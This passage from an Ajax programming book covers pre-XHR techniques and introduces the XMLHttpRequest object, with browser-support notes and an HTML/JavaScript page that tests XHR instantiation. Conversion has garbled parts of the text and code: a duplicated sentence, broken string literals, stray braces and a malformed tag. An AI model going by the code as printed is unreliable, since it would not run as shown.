As another two-way example we present an RSS reader using the script tag at http:// ajaxref.com/ch2/rssreader.html. Its use and communication trace is shown in Figure 2-12. When you inspect its code you'll notice a few things. First, the code does not actually talk to the URL you specify directly. Instead, it calls rssreader.php, which goes and fetches the userspecified URL. You will find this proxy style approach is required even when you use Ajax techniques because of security limitations. Second, you'll note by looking at Figure 2-12 or inspecting the data transmission that a raw RSS file in XML format is not passed back from the server but instead the relevant part of the feed converted into JSON format is sent for quick painting by the client-side JavaScript. The data choice for communication will be an ongoing decision not to be taken lightly, as a wrong choice will significantly bloat your code and may slow your application.

PART I



**FIGURE 2-12** Reading an RSS feed from JavaScript

# **Summary**

There are numerous ways to transmit data to a Web server without using the XMLHttpRequest (XHR) object commonly associated with Ajax. Some of these methods, such as the image request technique, are simple and easy to use, particularly in one-way communication patterns. However, the techniques do have their limitations. Most of the traditional methods are limited to data passing within the query string or a cookie which are themselves limited in the amount of data that can be sent. Inline frames, however, can get around such data size limitations with hidden form posting, but may pay for the power with added cross-browser complexity as well as some potential user interface quirks. Iframes are also valuable in that they can be used to perform file uploads. While all of these pre-Ajax techniques can be made to work as we showed in numerous examples, they often have less then adequate support for callbacks and error handling, forcing developers to come up with workarounds. The XHR object discussed in the next chapter will address many of these network- and content-related problems. However, do not forget about these methods since the general pattern followed will be the same for the XHR examples. Furthermore, the limitations of the XHR object with regard to file uploading, cross domain scripting limitations, and history problems will force us to return to these tried and true JavaScript-based communication techniques.
# 3 CHAPTER

# XMLHttpRequest Object

The techniques discussed in the previous chapter use common JavaScript and XHTML features, often in ways and for purposes other than those for which they were intended As such, these communication approaches generally lack features, often in ways and for purposes other than those for which they were intended. As such, these communication approaches generally lack necessary features for building need fine control over communication, including the ability to get and set HTTP headers, read response codes, and deal with different kinds of server-produced content. JavaScript's XMLHttpRequest (XHR) object can be used to address nearly all of these problems and thus is at the heart of most Ajax applications. However, there are limitations to XHRs that should be acknowledged, so in this chapter, the aim is to present not only a complete overview of the object's syntax and its use, but an honest discussion of its limitations as well.

# **Overview of XHRs**

At the heart of Ajax is the XHR object. A bit misnamed, this object provides generalized HTTP or HTTPS access for client-side scripting and is not limited to just making requests or using XML, as its name would suggest. The facility was first implemented in Internet Explorer 5 for Windows to support the development of Microsoft Outlook Web Access for Exchange 2000, and this object has come to be widely supported in all major desktop browsers. Native implementations can be found in Safari 1.2+, Mozilla 1+, Netscape 7+, Opera 8+, and Internet Explorer 7+. ActiveX-based implementations are found in Internet Explorer 5, 5.5, and 6. Browser support for XHRs is summarized in Table 3-1.

Given the ubiquity of the object, the W3C aims to standardize its syntax (http://w3.org/ TR/XMLHttpRequest/), though browser variations do exist, as you will see in a moment. Table 3-2 summarizes the common properties and methods for the XHR object.

*NOTE While XML prefixes the name of this object, its only major tie-in with XML is that responses may be parsed as XML via the responseXML property. XML data interchange certainly is not required by XHRs as will be demonstrated in numerous examples.*

Like anything in a Web browser, specific features can be found in XHR objects, as shown in Table 3-3. Why so much "innovation" occurs in Web browser technology is a matter of debate, with some citing conspiracy and others simple acknowledging that we Web developers are never satisfied with the status quo.



TABLE 3-1 **XMLHttpRequest** Object Support by Browser







TABLE 3-2 Common Properties and Methods of the **XMLHttpRequest** Object (*continued*)





With a basic syntax overview complete, let's continue our discussion with concrete examples of XHRs in use.

# **Instantiation and Cross-Browser Concerns**

From the previous section, it is clear that there are inconsistencies in browser support for XHRs. Many browsers support the XMLHttpRequest object natively, which makes it quite simple to instantiate.

```
var xhr = new XMLHttpRequest();
```
This code is all that is required to create an XHR in browsers such as Firefox 1+, Opera 8+, Safari 1.2+, and Internet Explorer 7+, but what about older Internet Explorer browsers, particularly IE6?

# **ActiveX XHR Anxiety**

In the case of older Internet Explorer browsers (5, 5.5, and 6), the XHR object is instantiated a bit differently via the ActiveXObject constructor and passing in a string indicating the particular Microsoft XML (MSXML) parser installed. For example:

```
var xhr = new ActiveXObject("Microsoft.XMLHTTP");
```
would attempt to instantiate the oldest form of the MSXML parser. As Internet Explorer matured and other software needed XML support, various other editions of MSXML were made available. Table 3-4 shows the standard relationships between IE and the XML ActiveX version supported.

Based upon this data, most Ajax libraries also use the program ID strings "Msxml2 .XMLHTTP.3" and "Msxml2.XMLHTTP" to instantiate an ActiveX-based XHR object. Yet it is possible that other versions of MSXML outside those listed in Table 3-4 may also be available because of the operating system or applications installed on the client, and you might opt to use them. However, proceed with caution. For example, MSXML 4 is buggy, and MSXML 5





should be avoided as it is focused on the scripting needs of MS Office Applications and will trigger an ActiveX security dialog when used in Internet Explorer.

(a) This website wants to run the following add-on: 'MSXML 5.0' from 'Microsoft Corporation (unverified publisher)'. If you trust the website and the add-on and want to allow it to run, click here...

At the time of this edition's writing, MSXML 6, which is provided with Vista, is the most up to date and standards-compliant XML parser released by Microsoft. However, if you are running Vista or have installed IE7 you won't need to know this for basic Ajax duties as the browser can use the native XHR. Given the room for confusion as to what ActiveX XHR possibilities are available, a simple testing program is provided for you to see what is supported by your browser. The script is quite straightforward and simply tries a variety of ways to instantiate the XHR object, as well as enumerate its properties and methods. A few captures of this script in action are shown in Figure 3-1.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 3 : XMLHttpRequest Object Tester</title>
<script type="text/javascript">
function XHRTester()
{
   var nativeXHR = false;
  var activeX = " "var commObject = null;
    try 
\{ commObject = new XMLHttpRequest(); 
      nativeXHR = true;
 } 
   catch(e) {}
    /* 
     * Testing purposes only. See createXHR wrapper for adopted pattern
    * If you use "MSXML2.XMLHTTP.5.0" you will be prompted by IE so it is
     * omitted here
     */
    var activeXStrings = ["Msxml2.XMLHTTP.6.0", "Msxml2.XMLHTTP.4.0",
                          "Msxml2.XMLHTTP.3.0", "Msxml2.XMLHTTP",
                          "Microsoft.XMLHTTP"];
    for (var i=0; i < activeXStrings.length; i++) 
      \{ try { 
               commObject = new ActiveXObject(activeXStrings[i]);
               activeX += activeXStrings[i] + ", ";
 } 
         catch (e) \{ \} }
```

```
var userAgent = navigator.userAgent;
   var result = ";
    if (activeX === "" && !nativeXHR)
         result += "<em>None</em>";
    if (nativeXHR)
       result += "Native";
    if (activeX !== "")
      {
       activeX = activeX.substring(0,activeX.length-2); result += " ActiveX [ " + activeX +" ]";
 }
   var message = "<strong>Browser:</strong> " + userAgent +
       "<br /><strong>Supports:</strong> " + result;
   return message;
}
</script>
</head>
<body>
<h1>XHR Support Tester</h1>
\frac{1}{2} />
<script type="text/javascript">
   document.write(XHRTester());
   if (window.XMLHttpRequest)
 {
     document.write("<h3>Enumerated Properties (and Methods in Some 
Browsers\langle h3 \rangle");
     var XHR = new window.XMLHttpRequest();
      for (var aprop in XHR)
        document.write("<em>XMLHttpRequest</em>."+aprop + "<br />>/;
     }
</script>
</body>
</html>
```
*NOTE There is some skepticism in the Web development community about the purity of the native implementation of XHRs in IE7. You'll note, as shown by the previous example, that things like object prototypes do not work on XHRs in IE7. In the prerelease versions, even adding instance properties (expandos) seemed to be problematic, though no longer in the final release.*

Because Internet Explorer 7 still supports the legacy ActiveX implementation of XMLHTTP as well as the native object, you need to be a bit careful. While the benefit of this side-by-side installation of XML implementations is that older legacy applications using only ActiveX will not have to be rewritten, scripts may incur unneeded performance hits in newer versions of IE unless you are careful. When creating an XHR, make sure to always try native first before invoking ActiveX as it is more efficient, particularly if you are going to be creating many objects for individual requests. Furthermore, if you play with various settings in your Internet Explorer 7 browser, you will see that ignoring the legacy ActiveX

PART I







FIGURE 3-1 Various browsers reporting XHR support (*continued*)

PART I



FIGURE 3-1 Various browsers reporting XHR support (*continued*)

